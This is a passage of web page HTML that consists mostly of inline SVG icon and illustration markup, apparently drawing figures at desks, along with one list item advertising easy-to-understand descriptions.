22.91l-2.65-1.53c-.12-.07-.26-.11-.4-.11-.28 0-.55.15-.69.4-.22.38-.09.87.29 1.09L16 24.29c.12.07.26.11.4.11.28 0 .55-.15.69-.4C17.31 23.62 17.17 23.13 16.8 22.91zM50.25 31.06h-3.06c-.44 0-.8.36-.8.8 0 .44.36.8.8.8h3.06c.44 0 .8-.36.8-.8C51.04 31.42 50.69 31.06 50.25 31.06zM44.98 24.4c.14 0 .28-.04.4-.11l2.65-1.53c.38-.22.51-.71.29-1.09-.14-.25-.41-.4-.69-.4-.14 0-.28.04-.4.11l-2.65 1.53c-.38.22-.51.71-.29 1.09C44.44 24.25 44.7 24.4 44.98 24.4zM38.54 18.25c.12.07.26.11.4.11.28 0 .55-.15.69-.4l1.53-2.65c.22-.38.09-.87-.29-1.09-.12-.07-.26-.11-.4-.11-.28 0-.55.15-.69.4l-1.53 2.65C38.03 17.54 38.16 18.03 38.54 18.25z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Multi-disciplinary, straightforward, Easy-to-understand descriptions</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon fill="#D7D7D7" points="29.14 19.372 29.402 19.22 35.267 22.606 35.005 22.758"></polygon><polygon fill="#626463" points="30.265 13.61 30.526 13.458 29.402 19.22 29.14 19.372"></polygon><polygon fill="#878888" points="29.926 13.337 30.188 13.185 30.526 13.458 30.265 13.61"></polygon><path fill="#D7D7D7" d="M35.3496,23.2511c-0.0062,0.0093-0.0139,0.017-0.0224,0.024l0.2559-0.149        c0.0015-0.0008,0.0039-0.0023,0.0054-0.0031c0.0093-0.0062,0.0163-0.0147,0.0224-0.024        c0.0008-0.0008,0.0008-0.0008,0.0015-0.0015c0.0023-0.0039,0.0047-0.0077,0.0062-0.0116        c0.0015-0.0031,0.0031-0.007,0.0046-0.0101c0-0.0016,0.0008-0.0031,0.0008-0.0039c0.0008-0.0008,0.0008-0.0008,0.0008-0.0016        c0-0.0015,0.0008-0.0023,0.0015-0.0039c0.0008-0.0031,0.0015-0.0062,0.0023-0.0085c0-0.0031,0.0008-0.0062,0.0015-0.0085        c0-0.0031,0.0008-0.0054,0.0008-0.0085c0.0008-0.0023,0.0008-0.0039,0.0008-0.0062c0,0,0,0,0-0.0008c0,0,0-0.0008,0-0.0015        c0.0008-0.0023,0.0008-0.0054,0.0008-0.0077V23c-0.0008-0.0023-0.0008-0.0046-0.0008-0.0077l-0.6532-7.0257l-0.2613,0.1521        l0.6532,7.0257c0.0008,0.0147,0.0015,0.0286,0,0.0418v0.0008c-0.0015,0.0124-0.0039,0.0248-0.007,0.0356l-0.0008,0.0008        C35.3597,23.2341,35.355,23.2426,35.3496,23.2511z"></path><polygon fill="#767777" points="34.374 15.967 34.636 15.815 34.978 15.967 34.717 16.119"></polygon><path fill="#929393" d="M29.9262,13.3368l0.3387,0.2732l-1.1245,5.7616l5.8649,3.3861l-0.6311-6.791l0.343,0.152         l0.6532,7.0256c0.0056,0.0595-0.0101,0.1071-0.0431,0.1305c-0.033,0.0229-0.0801,0.0202-0.129-0.008l-6.2695-3.6197         c-0.0515-0.0297-0.1003-0.0845-0.133-0.1494c-0.0327-0.0649-0.0459-0.1333-0.0355-0.1856L29.9262,13.3368z"></path><polygon fill="#D7D7D7" points="23.876 22.431 24.137 22.279 30.002 25.665 29.741 25.817"></polygon><polygon fill="#BFBFBF" points="25 16.669 25.262 16.517 24.137 22.279 23.876 22.431"></polygon><polygon fill="#878888" points="24.662 16.396 24.923 16.244 25.262 16.517 25 16.669"></polygon><path fill="#D7D7D7" d="M30.0853,26.3104c-0.0062,0.0093-0.0139,0.017-0.0224,0.024l0.2559-0.149        c0.0015-0.0008,0.0039-0.0023,0.0054-0.0031c0.0093-0.0062,0.0163-0.0147,0.0224-0.024        c0.0008-0.0008,0.0008-0.0008,0.0016-0.0015c0.0023-0.0039,0.0046-0.0077,0.0062-0.0116        c0.0015-0.0031,0.0031-0.007,0.0046-0.0101c0-0.0015,0.0008-0.0031,0.0008-0.0031c0.0008-0.0015,0.0008-0.0015,0.0008-0.0023        c0-0.0015,0.0008-0.0023,0.0016-0.0039c0.0008-0.0031,0.0015-0.0062,0.0023-0.0085c0-0.0031,0.0008-0.0062,0.0015-0.0085        c0-0.0031,0.0008-0.0054,0.0008-0.0085c0.0008-0.0023,0.0008-0.0039,0.0008-0.0062v-0.0008c0,0,0-0.0008,0-0.0015        c0.0008-0.0023,0.0008-0.0054,0.0008-0.0077v-0.0248c-0.0008-0.0023-0.0008-0.0046-0.0008-0.0077l-0.6532-7.0257        l-0.2613,0.1521l0.6532,7.0257c0.0008,0.0147,0.0015,0.0286,0,0.0418v0.0008c-0.0016,0.0124-0.0039,0.0248-0.007,0.0356        l-0.0008,0.0008C30.0954,26.2934,30.0907,26.3019,30.0853,26.3104z"></path><polygon fill="#767777" points="29.11 19.026 29.371 18.874 29.714 19.026 29.453 19.178"></polygon><path fill="#929393" d="M24.6619,16.396l0.3387,0.2732l-1.1245,5.7616l5.8649,3.3861l-0.6311-6.791l0.343,0.152         l0.6532,7.0256c0.0056,0.0595-0.0101,0.1071-0.0431,0.1305c-0.033,0.0229-0.0801,0.0202-0.129-0.008l-6.2695-3.6197         c-0.0515-0.0297-0.1003-0.0845-0.133-0.1494c-0.0327-0.0649-0.0459-0.1333-0.0355-0.1856L24.6619,16.396z"></path><polygon fill="#686868" points="30.008 20.74 36.826 16.778 36.828 16.273 30.009 20.235"></polygon><polygon fill="#7BD3F7" points="30.009 20.235 36.828 16.273 30.317 12.514 23.498 16.476"></polygon><polygon fill="#444344" points="23.498 16.476 23.497 16.981 30.008 20.74 30.009 20.235"></polygon><polygon fill="#686868" points="23.937 16.73 30.755 12.767 30.774 6.282 23.955 10.244"></polygon><path fill="#929393" d="M23.9554,10.2443l6.8182-3.9623c0.0027-0.9618-0.6755-2.1371-1.5125-2.6203L22.4429,7.624         C23.28,8.1073,23.9581,9.2825,23.9554,10.2443z"></path><path fill="#444344" d="M22.4429,7.624l-0.0014,0.5048c0.5944,0.3432,1.0771,1.1786,1.0752,1.8622l-0.0184,6.4852         l0.4388,0.2533l0.0184-6.4852C23.9581,9.2825,23.28,8.1073,22.4429,7.624z"></path><path fill="#3D3D3D" d="M34.4492,24.004c0,0,1.3195,0.9335,1.6103,1.0827c0.9567,0.4909,1.0288,1.4663-0.613,0.6941       s-2.9959,0-2.6907-1.8608C32.8607,23.2804,34.4492,24.004,34.4492,24.004z"></path><path fill="#144A87" d="M30.3589,13.7186l4.712,2.3903c0,0,1.0282,0.3358,0.4826,2.2873          c-0.5456,1.9516-1.1044,5.6078-1.1044,5.6078s-0.9736,0.4617-1.6934-0.0839c0,0-0.2435-4.7083,0.1761-5.7155          c0,0-4.1861-1.2244-4.7946-1.686c-0.6086-0.4617-1.073-1.8976-0.5694-2.9258          C28.0716,12.5644,30.3589,13.7186,30.3589,13.7186z"></path><path fill="#3D3D3D" d="M32.0095,25.2206c0,0,1.3195,0.9335,1.6103,1.0827c0.9567,0.4909,1.0288,1.4663-0.613,0.6941        s-2.9959,0-2.6907-1.8608C30.4211,24.497,32.0095,25.2206,32.0095,25.2206z"></path><path fill="#164993" d="M27.9193,14.9352l4.712,2.3903c0,0,1.0282,0.3358,0.4826,2.2873        c-0.5456,1.9516-1.1044,5.6078-1.1044,5.6078s-0.9736,0.4617-1.6934-0.0839c0,0-0.2436-4.7083,0.1761-5.7155        c0,0-4.1861-1.2244-4.7946-1.686c-0.6086-0.4617-1.1643-1.8778-0.7835-3.2394        C25.2225,13.393,27.9193,14.9352,27.9193,14.9352z"></path><path fill="#80BC41" d="M24.8864,10.8812c-0.4002-0.5552-0.4954-2.5425-0.5173-3.6273       c-0.0105-0.5203,0.2511-1.0028,0.6834-1.2922c0.6814-0.4564,1.4531-0.7656,1.603-0.9154       c0.1411-0.141,1.436-0.3375,2.2361-0.4472c0.3217-0.0441,0.7798,0.0995,1.016,0.3224       c1.619,1.5282,0.6667,5.0928,0.5405,5.9902c-0.1323,0.9407,0.2343,3.376,0.2343,3.376       c-0.358,1.3511-2.0725,1.9132-3.3592,2.1462c-1.0453,0.1894-2.0678-0.463-2.3402-1.4896       C24.5049,13.1424,25.3152,11.476,24.8864,10.8812z"></path><path fill="#E5AE70" d="M29.1282,4.9079c-0.6608-1.4827-2.3723-1.8395-2.3723-1.8395s-0.2269,0.7792-0.1801,2.1107       c0.0089,0.2545,0.0824,0.5092,0.2424,0.7268c0.2603,0.3541,0.6785,0.5881,1.5589,0.4939       c0.4643-0.0496,0.8422-0.3478,0.8846-0.7325C29.2849,5.4581,29.2594,5.2022,29.1282,4.9079z"></path><path fill="#F9C895" d="M29.7048,1.9666c0,0-0.4816,1.7649-0.4808,2.2113s-0.273,1.6545-0.6996,1.5827       c-0.4266-0.0718-1.7206,0.1402-2.2114-1.3393c-0.0893-0.2692-0.3442-0.2947-0.3526-1.0781       c-0.0038-0.3553,0.7044-2.1726,1.7511-1.9205S29.7048,1.9666,29.7048,1.9666z"></path><path fill="#444344" d="M28.7148,1.1095c1.8037,0.4974,0.7713,1.705,0.7713,1.705c-0.237-0.1763-0.4262-0.1201-0.5308-0.058     c-0.1159,0.0689-0.2487,0.1062-0.3833,0.1133c-0.3326,0.0177-1.0264-0.3881-1.2042-0.3763     c-0.5225,0.0348-0.3335,0.6588-0.3335,0.6588c0.0753,0.76,0.0587,1.0095,0.0587,1.0095l-0.2768-0.0188     c0.0387-0.3845,0.0471-0.491,0.0137-0.5685c-0.0202-0.047-0.039-0.0941-0.0589-0.1413     c-0.2934-0.699-0.7838,0.2694-0.7838,0.2694C25.4779,1.8665,26.9111,0.6122,28.7148,1.1095z"></path><path fill="#F9C895" d="M30.7955,8.6733c0.3281-0.1284,0.5706-0.2853,0.6134-0.3139c0.2044,0.3756,0.9604,1.5262,2.5817,1.7354      c0.2758,0.0334,0.4659,0.0427,0.6086,0.0334c0.4469,0.0332,1.3218-0.3995,1.3836-0.4327      c0.0666-0.0334,0.5896-0.4374,0.8225-0.1997c0.2282,0.2377-0.5658,0.5182-0.5658,0.5182      c-0.6038,0.3756-0.1189,0.2568-0.019,0.2377c0.0951-0.0144,0.8891-0.0286,0.8891-0.0286      c0.3138-0.0381,0.1569,0.133,0.1189,0.1665c0.4327,0.0381,0.0428,0.2758,0.0428,0.2758      c0.4374,0.1662-0.0238,0.3232-0.0238,0.3232c0.2187,0.1618-0.0523,0.2807-0.0523,0.2807s-1.0935,0.1711-1.3883,0.1855      c-0.2948,0.0142-0.3984-0.1212-0.6799-0.195c-0.1631-0.0427-0.2834-0.0534-0.3676-0.0513      c-0.1505,0.0035-0.3035,0.0051-0.4524-0.0172c-0.4301-0.0643-0.7009-0.1001-1.0628-0.1551      c-0.3994-0.0618-1.7925,0.3471-2.7291-0.5182C30.6006,10.0662,30.729,9.4052,30.7955,8.6733z"></path><path fill="#73AE43" d="M29.2429,4.6094c0.7527-0.0118,1.4319,0.4568,1.7533,1.1374c0.2542,0.5385,0.4809,1.3716,0.433,2.6008      c0,0-0.0115,0.0056-0.0173,0.0115c-0.0461,0.0287-0.2882,0.1844-0.6168,0.3113c0.0115-0.0923,0.0173-0.1903,0.0231-0.2826      c0.0474-0.742,0.0232-1.5275-0.1803-2.214c-0.2062-0.6958-0.7383-1.2452-1.3949-1.554      c-0.0126-0.0059-0.0198-0.0096-0.0204-0.0101C29.2294,4.6094,29.2361,4.6094,29.2429,4.6094z"></path><polygon fill="#D7D7D7" points="20.122 24.612 20.384 24.46 26.249 27.846 25.987 27.998"></polygon><polygon fill="#626463" points="21.247 18.851 21.508 18.699 20.384 24.46 20.122 24.612"></polygon><polygon fill="#878888" points="20.908 18.577 21.17 18.425 21.508 18.699 21.247 18.851"></polygon><path fill="#D7D7D7" d="M26.3316,28.4918c-0.0062,0.0093-0.0139,0.017-0.0224,0.024l0.2559-0.149        c0.0015-0.0008,0.0039-0.0023,0.0054-0.0031c0.0093-0.0062,0.0163-0.0147,0.0224-0.024        c0.0008-0.0008,0.0008-0.0008,0.0008-0.0008c0.0031-0.0046,0.0054-0.0085,0.007-0.0124        c0.0015-0.0031,0.0031-0.007,0.0046-0.0101c0-0.0015,0.0008-0.0031,0.0008-0.0039c0.0008-0.0008,0.0008-0.0008,0.0008-0.0015        c0-0.0016,0.0008-0.0023,0.0016-0.0039c0.0008-0.0031,0.0015-0.0062,0.0023-0.0085c0-0.0031,0.0008-0.0062,0.0016-0.0085        c0-0.0031,0.0008-0.0054,0.0008-0.0085c0.0008-0.0023,0.0008-0.0039,0.0008-0.0062c0,0,0,0,0-0.0008v-0.0015        c0.0008-0.0023,0.0008-0.0054,0.0008-0.0077v-0.0248c-0.0008-0.0023-0.0008-0.0046-0.0008-0.0077l-0.6532-7.0257        l-0.2613,0.1521l0.6532,7.0257c0.0008,0.0147,0.0015,0.0286,0,0.0418v0.0008c-0.0015,0.0124-0.0039,0.0248-0.007,0.0356        l-0.0008,0.0008C26.3417,28.4748,26.3371,28.4833,26.3316,28.4918z"></path><polygon fill="#767777" points="25.356 21.207 25.618 21.055 25.961 21.207 25.699 21.359"></polygon><path fill="#929393" d="M20.9082,18.5774l0.3387,0.2732l-1.1245,5.7616l5.8649,3.3861l-0.6311-6.791l0.343,0.152         l0.6532,7.0256c0.0056,0.0595-0.0101,0.1071-0.0431,0.1305c-0.033,0.0229-0.0801,0.0202-0.129-0.008l-6.2695-3.6197         c-0.0515-0.0297-0.1003-0.0845-0.133-0.1494c-0.0327-0.0649-0.0459-0.1333-0.0355-0.1856L20.9082,18.5774z"></path><polygon fill="#D7D7D7" points="14.858 27.672 15.12 27.52 20.984 30.906 20.723 31.058"></polygon><polygon fill="#BFBFBF" points="15.983 21.91 16.244 21.758 15.12 27.52 14.858 27.672"></polygon><polygon fill="#878888" points="15.644 21.637 15.905 21.485 16.244 21.758 15.983 21.91"></polygon><path fill="#D7D7D7" d="M21.0673,31.5511c-0.0062,0.0093-0.0139,0.017-0.0224,0.024l0.2559-0.149        c0.0015-0.0008,0.0039-0.0023,0.0054-0.0031c0.0093-0.0062,0.0163-0.0147,0.0224-0.024c0,0,0.0008-0.0008,0.0015-0.0016        c0.0023-0.0039,0.0046-0.0077,0.0062-0.0116c0.0015-0.0031,0.0031-0.007,0.0046-0.0101c0-0.0015,0.0008-0.0031,0.0008-0.0039        c0,0,0.0008-0.0008,0.0008-0.0015c0-0.0016,0.0008-0.0023,0.0015-0.0039c0.0008-0.0031,0.0015-0.0062,0.0023-0.0085        c0-0.0031,0.0008-0.0062,0.0016-0.0085c0-0.0031,0.0008-0.0054,0.0008-0.0085c0.0008-0.0023,0.0008-0.0039,0.0008-0.0062        c0,0,0,0,0-0.0008c0,0,0-0.0008,0-0.0015c0.0008-0.0023,0.0008-0.0054,0.0008-0.0077v-0.0248        c-0.0008-0.0023-0.0008-0.0046-0.0008-0.0077l-0.6532-7.0257l-0.2613,0.1521l0.6532,7.0257        c0.0008,0.0147,0.0015,0.0286,0,0.0418v0.0008c-0.0015,0.0124-0.0039,0.0248-0.007,0.0356l-0.0008,0.0008        C21.0774,31.534,21.0727,31.5425,21.0673,31.5511z"></path><polygon fill="#767777" points="20.092 24.267 20.353 24.115 20.696 24.267 20.435 24.419"></polygon><path fill="#929393" d="M15.6439,21.6367l0.3387,0.2732l-1.1245,5.7616l5.8649,3.3861l-0.6311-6.791l0.343,0.152         l0.6532,7.0256c0.0056,0.0595-0.0101,0.1071-0.0431,0.1305c-0.033,0.0229-0.0801,0.0202-0.129-0.008l-6.2695-3.6197         c-0.0515-0.0297-0.1003-0.0845-0.133-0.1494s-0.0459-0.1333-0.0355-0.1856L15.6439,21.6367z"></path><polygon fill="#686868" points="20.99 25.981 27.808 22.018 27.81 21.514 20.991 25.476"></polygon><polygon fill="#7BD3F7" points="20.991 25.476 27.81 21.514 21.299 17.755 14.48 21.717"></polygon><polygon fill="#444344" points="14.48 21.717 14.479 22.222 20.99 25.981 20.991 25.476"></polygon><polygon fill="#686868" points="14.919 21.97 21.737 18.008 21.756 11.523 14.938 15.485"></polygon><path fill="#929393" d="M14.9375,15.485l6.8182-3.9623c0.0027-0.9618-0.6755-2.1371-1.5125-2.6203l-6.8182,3.9623         C14.262,13.3479,14.9402,14.5232,14.9375,15.485z"></path><path fill="#444344" d="M13.425,12.8647l-0.0014,0.5048c0.5944,0.3432,1.0771,1.1786,1.0752,1.8622l-0.0184,6.4852         l0.4388,0.2533l0.0184-6.4852C14.9402,14.5232,14.262,13.3479,13.425,12.8647z"></path><path fill="#3D3D3D" d="M25.4312,29.2447c0,0,1.3195,0.9335,1.6103,1.0827c0.9567,0.4909,1.0288,1.4663-0.613,0.6941       s-2.9959,0-2.6907-1.8608C23.8427,28.521,25.4312,29.2447,25.4312,29.2447z"></path><path fill="#144A87" d="M21.3409,18.9593l4.712,2.3903c0,0,1.0282,0.3358,0.4826,2.2873          c-0.5456,1.9516-1.1044,5.6078-1.1044,5.6078s-0.9736,0.4617-1.6934-0.0839c0,0-0.2436-4.7083,0.1761-5.7155          c0,0-4.1861-1.2244-4.7946-1.686c-0.6086-0.4617-1.073-1.8976-0.5694-2.9258          C19.0536,17.8051,21.3409,18.9593,21.3409,18.9593z"></path><path fill="#3D3D3D" d="M22.9916,30.4613c0,0,1.3195,0.9335,1.6103,1.0827c0.9567,0.4909,1.0288,1.4663-0.613,0.6941        c-1.6418-0.7722-2.9959,0-2.6907-1.8608C21.4031,29.7377,22.9916,30.4613,22.9916,30.4613z"></path><path fill="#164993" d="M18.9013,20.1759l4.712,2.3903c0,0,1.0282,0.3358,0.4826,2.2873        c-0.5456,1.9516-1.1044,5.6078-1.1044,5.6078s-0.9736,0.4617-1.6934-0.0839c0,0-0.2436-4.7083,0.1761-5.7155        c0,0-4.1861-1.2244-4.7946-1.686c-0.6086-0.4617-1.1643-1.8778-0.7835-3.2394        C16.2046,18.6337,18.9013,20.1759,18.9013,20.1759z"></path><path fill="#DD454D" d="M15.8684,16.1219c-0.4002-0.5552-0.4954-2.5425-0.5173-3.6273       c-0.0105-0.5203,0.2511-1.0028,0.6834-1.2922c0.6814-0.4564,1.4531-0.7656,1.603-0.9154       c0.1411-0.141,1.436-0.3375,2.2361-0.4472c0.3217-0.0441,0.7798,0.0995,1.016,0.3224       c1.619,1.5282,0.6667,5.0928,0.5405,5.9902c-0.1323,0.9407,0.2343,3.376,0.2343,3.376       c-0.358,1.3511-2.0725,1.9132-3.3592,2.1462c-1.0453,0.1894-2.0678-0.463-2.3402-1.4896       C15.4869,18.3831,16.2973,16.7166,15.8684,16.1219z"></path><path fill="#DD454D" d="M15.8684,16.1219c-0.4002-0.5552-0.4954-2.5425-0.5173-3.6273       c-0.0105-0.5203,0.2511-1.0028,0.6834-1.2922c0.6814-0.4564,1.4531-0.7656,1.603-0.9154       c0.1411-0.141,1.436-0.3375,2.2361-0.4472c0.3217-0.0441,0.7798,0.0995,1.016,0.3224       c1.619,1.5282,0.6667,5.0928,0.5405,5.9902c-0.1323,0.9407,0.2343,3.376,0.2343,3.376       c-0.358,1.3511-2.0725,1.9132-3.3592,2.1462c-1.0453,0.1894-2.0678-0.463-2.3402-1.4896       C15.4869,18.3831,16.2973,16.7166,15.8684,16.1219z"></path><path fill="#F9C895" d="M21.7775,13.9139c0.3281-0.1284,0.5706-0.2853,0.6134-0.3139          c0.2044,0.3756,0.9604,1.5262,2.5817,1.7354c0.2758,0.0334,0.4659,0.0427,0.6086,0.0334          c0.4469,0.0332,1.3218-0.3995,1.3836-0.4327c0.0666-0.0334,0.5896-0.4374,0.8225-0.1997          c0.2282,0.2377-0.5658,0.5182-0.5658,0.5182c-0.6038,0.3756-0.1189,0.2568-0.019,0.2377          c0.0951-0.0144,0.8891-0.0286,0.8891-0.0286c0.3138-0.0381,0.1569,0.133,0.1189,0.1665          c0.4327,0.0381,0.0428,0.2758,0.0428,0.2758c0.4374,0.1662-0.0238,0.3232-0.0238,0.3232          c0.2187,0.1618-0.0523,0.2807-0.0523,0.2807s-1.0935,0.1711-1.3883,0.1855c-0.2948,0.0142-0.3984-0.1212-0.6799-0.195          c-0.1631-0.0427-0.2834-0.0534-0.3676-0.0513c-0.1505,0.0035-0.3035,0.0051-0.4524-0.0172          c-0.4301-0.0643-0.7009-0.1001-1.0628-0.1551c-0.3994-0.0618-1.7925,0.3471-2.7291-0.5182          C21.5826,15.3069,21.711,14.6459,21.7775,13.9139z"></path><path fill="#DD454D" d="M20.225,9.85c0.7527-0.0118,1.4319,0.4568,1.7533,1.1374c0.2542,0.5385,0.4809,1.3716,0.433,2.6008          c0,0-0.0115,0.0056-0.0173,0.0115c-0.0461,0.0287-0.2882,0.1844-0.6168,0.3113c0.0115-0.0923,0.0173-0.1903,0.0231-0.2826          c0.0474-0.742,0.0232-1.5275-0.1803-2.214c-0.2062-0.6958-0.7383-1.2452-1.3949-1.554          c-0.0126-0.0059-0.0198-0.0096-0.0204-0.0101C20.2114,9.85,20.2182,9.85,20.225,9.85z"></path><path fill="#EF5A5A" d="M21.6576,14.8325c-0.29,0.3092-0.7539,0.3771-1.3629-0.1355        c-0.1063-0.0868-0.2707-0.0481-0.3093,0.0873c-0.174,0.5022-0.638,1.4207-1.6239,0.9086        c-0.4447-0.2322-0.7636-0.8123-0.8506-1.3051c-0.0773-0.4352-1.073-0.986-2.1459-1.3631        c-0.0097-0.1935-0.0097-0.3672-0.0097-0.5315c-0.0097-0.522,0.2513-1.0053,0.6767-1.2951        c0.6863-0.4545,1.4596-0.7637,1.6046-0.9091c0.145-0.1449,1.4403-0.3379,2.2329-0.4446        c0.3287-0.0481,0.783,0.0968,1.0246,0.3191c0.464,0.4446,0.7153,1.0634,0.8313,1.7398        c0.0677,0.329,0.2541,1.1181,0.2831,1.1663C22.2404,13.6303,22.0249,14.4459,21.6576,14.8325z"></path><path fill="#E5AE70" d="M20.1103,10.1485c-0.6608-1.4827-2.3723-1.8395-2.3723-1.8395s-0.2269,0.7792-0.1801,2.1107       c0.0089,0.2545,0.0824,0.5092,0.2424,0.7268c0.2603,0.3541,0.6785,0.5881,1.5589,0.4939       c0.4643-0.0496,0.8422-0.3478,0.8846-0.7325C20.2669,10.6988,20.2415,10.4429,20.1103,10.1485z"></path><path fill="#F9C895" d="M20.5835,7.6504c0,0-0.3782,1.3217-0.3774,1.7681c0.0009,0.4464-0.273,1.6545-0.6996,1.5827       c-0.4266-0.0718-1.7206,0.1402-2.2114-1.3393c-0.0893-0.2692-0.3442-0.2947-0.3526-1.0781       c-0.0038-0.3553,1.059-2.5404,2.1057-2.2882C20.0948,6.5477,20.5835,7.6504,20.5835,7.6504z"></path><polygon fill="#D7D7D7" points="11.104 29.853 11.366 29.701 17.231 33.087 16.969 33.239"></polygon><polygon fill="#626463" points="12.229 24.091 12.49 23.939 11.366 29.701 11.104 29.853"></polygon><polygon fill="#878888" points="11.89 23.818 12.152 23.666 12.49 23.939 12.229 24.091"></polygon><path fill="#D7D7D7" d="M17.3137,33.7325c-0.0062,0.0093-0.0139,0.017-0.0224,0.024l0.2559-0.149        c0.0016-0.0008,0.0039-0.0023,0.0054-0.0031c0.0093-0.0062,0.0163-0.0147,0.0224-0.024        c0.0008-0.0008,0.0008-0.0008,0.0015-0.0016c0.0023-0.0039,0.0046-0.0077,0.0062-0.0116        c0.0015-0.0031,0.0031-0.007,0.0046-0.0101c0-0.0015,0.0008-0.0031,0.0008-0.0031c0.0008-0.0015,0.0008-0.0015,0.0008-0.0023        c0-0.0016,0.0008-0.0023,0.0015-0.0039c0.0008-0.0031,0.0015-0.0062,0.0023-0.0085c0-0.0031,0.0008-0.0062,0.0015-0.0085        c0-0.0031,0.0008-0.0054,0.0008-0.0085c0.0008-0.0023,0.0008-0.0039,0.0008-0.0062c0,0,0,0,0-0.0008c0,0,0-0.0008,0-0.0015        c0.0008-0.0023,0.0008-0.0054,0.0008-0.0077v-0.0248c-0.0008-0.0023-0.0008-0.0046-0.0008-0.0077l-0.6532-7.0257        L16.6814,26.6l0.6532,7.0257c0.0008,0.0147,0.0015,0.0286,0,0.0418v0.0008c-0.0015,0.0124-0.0039,0.0247-0.007,0.0356        l-0.0008,0.0008C17.3237,33.7154,17.3191,33.7239,17.3137,33.7325z"></path><polygon fill="#767777" points="16.338 26.448 16.6 26.296 16.943 26.448 16.681 26.6"></polygon><path fill="#929393" d="M11.8903,23.8181l0.3387,0.2732l-1.1245,5.7616l5.8649,3.3861l-0.6311-6.791l0.343,0.152         l0.6532,7.0256c0.0056,0.0595-0.0101,0.1071-0.0431,0.1305c-0.033,0.0229-0.0801,0.0202-0.129-0.008l-6.2695-3.6197         c-0.0515-0.0297-0.1003-0.0845-0.133-0.1494c-0.0327-0.0649-0.0459-0.1333-0.0355-0.1856L11.8903,23.8181z"></path><polygon fill="#D7D7D7" points="5.84 32.912 6.102 32.76 11.966 36.146 11.705 36.298"></polygon><polygon fill="#BFBFBF" points="6.965 27.151 7.226 26.999 6.102 32.76 5.84 32.912"></polygon><polygon fill="#878888" points="6.626 26.877 6.887 26.725 7.226 26.999 6.965 27.151"></polygon><path fill="#D7D7D7" d="M12.0494,36.7918c-0.0062,0.0093-0.0139,0.017-0.0224,0.024l0.2559-0.149        c0.0015-0.0008,0.0039-0.0023,0.0054-0.0031c0.0093-0.0062,0.0163-0.0147,0.0224-0.024        c0.0008-0.0008,0.0008-0.0008,0.0015-0.0015c0.0023-0.0039,0.0046-0.0077,0.0062-0.0116        c0.0015-0.0031,0.0031-0.007,0.0046-0.0101c0-0.0015,0.0008-0.0031,0.0008-0.0039c0.0008-0.0008,0.0008-0.0008,0.0008-0.0015        c0-0.0016,0.0008-0.0023,0.0015-0.0039c0.0008-0.0031,0.0015-0.0062,0.0023-0.0085c0-0.0031,0.0008-0.0062,0.0015-0.0085        c0-0.0031,0.0008-0.0054,0.0008-0.0085c0.0008-0.0023,0.0008-0.0039,0.0008-0.0062c0,0,0,0,0-0.0008c0,0,0-0.0008,0-0.0015        c0.0008-0.0023,0.0008-0.0054,0.0008-0.0077v-0.0248c-0.0008-0.0023-0.0008-0.0046-0.0008-0.0077l-0.6532-7.0257        l-0.2613,0.1521l0.6532,7.0257c0.0008,0.0147,0.0015,0.0286,0,0.0418v0.0008c-0.0015,0.0124-0.0039,0.0247-0.007,0.0356        l-0.0008,0.0008C12.0594,36.7747,12.0548,36.7832,12.0494,36.7918z"></path><polygon fill="#767777" points="11.074 29.507 11.335 29.355 11.678 29.507 11.417 29.659"></polygon><path fill="#929393" d="M6.6259,26.8774l0.3387,0.2732l-1.1245,5.7616l5.8649,3.3861l-0.6311-6.791l0.343,0.152         l0.6532,7.0256c0.0056,0.0595-0.0101,0.1071-0.0431,0.1305c-0.033,0.0229-0.0801,0.0202-0.129-0.008l-6.2695-3.6197         c-0.0515-0.0297-0.1003-0.0845-0.133-0.1494c-0.0327-0.0649-0.0459-0.1333-0.0355-0.1856L6.6259,26.8774z"></path><g><polygon fill="#686868" points="11.972 31.221 18.79 27.259 18.792 26.754 11.973 30.717"></polygon><polygon fill="#7BD3F7" points="11.973 30.717 18.792 26.754 12.281 22.995 5.462 26.958"></polygon><polygon fill="#444344" points="5.462 26.958 5.461 27.462 11.972 31.221 11.973 30.717"></polygon></g><g><polygon fill="#686868" points="5.901 27.211 12.719 23.249 12.738 16.763 5.92 20.726"></polygon><path fill="#929393" d="M5.9195,20.7257l6.8182-3.9623c0.0027-0.9618-0.6755-2.1371-1.5125-2.6203L4.407,18.1053         C5.244,18.5886,5.9222,19.7638,5.9195,20.7257z"></path><path fill="#444344" d="M4.407,18.1053l-0.0014,0.5048C5,18.9533,5.4827,19.7887,5.4807,20.4723l-0.0184,6.4852         l0.4388,0.2533l0.0184-6.4852C5.9222,19.7638,5.244,18.5886,4.407,18.1053z"></path></g><path fill="#3D3D3D" d="M16.4133,34.4853c0,0,1.3195,0.9335,1.6103,1.0827c0.9567,0.4909,1.0288,1.4663-0.613,0.6941       s-2.9959,0-2.6907-1.8608C14.8248,33.7617,16.4133,34.4853,16.4133,34.4853z"></path><path fill="#144A87" d="M12.323,24.1999l4.712,2.3903c0,0,1.0282,0.3358,0.4826,2.2873          c-0.5456,1.9516-1.1044,5.6078-1.1044,5.6078s-0.9736,0.4617-1.6934-0.0839c0,0-0.2436-4.7083,0.1761-5.7155          c0,0-4.1861-1.2244-4.7946-1.686c-0.6086-0.4617-1.073-1.8976-0.5694-2.9258S12.323,24.1999,12.323,24.1999z"></path><path fill="#3D3D3D" d="M13.9736,35.7019c0,0,1.3195,0.9335,1.6103,1.0827c0.9567,0.4909,1.0288,1.4663-0.613,0.6941        s-2.9959,0-2.6907-1.8608C12.3851,34.9783,13.9736,35.7019,13.9736,35.7019z"></path><path fill="#164993" d="M9.8833,25.4165l4.712,2.3903c0,0,1.0282,0.3358,0.4826,2.2873s-1.1044,5.6078-1.1044,5.6078        S13,36.1636,12.2802,35.618c0,0-0.2436-4.7083,0.1761-5.7155c0,0-4.1861-1.2244-4.7946-1.686s-1.1643-1.8778-0.7835-3.2394        C7.1866,23.8744,9.8833,25.4165,9.8833,25.4165z"></path><path fill="#69C4EF" d="M6.8504,21.3626C6.4503,20.8074,6.355,18.82,6.3332,17.7353       c-0.0105-0.5203,0.2511-1.0028,0.6834-1.2922c0.6814-0.4564,1.4531-0.7656,1.603-0.9154       c0.1411-0.141,1.436-0.3375,2.2361-0.4472c0.3217-0.0441,0.7798,0.0995,1.016,0.3224       c1.619,1.5282,0.6667,5.0928,0.5405,5.9902c-0.1323,0.9407,0.2343,3.376,0.2343,3.376       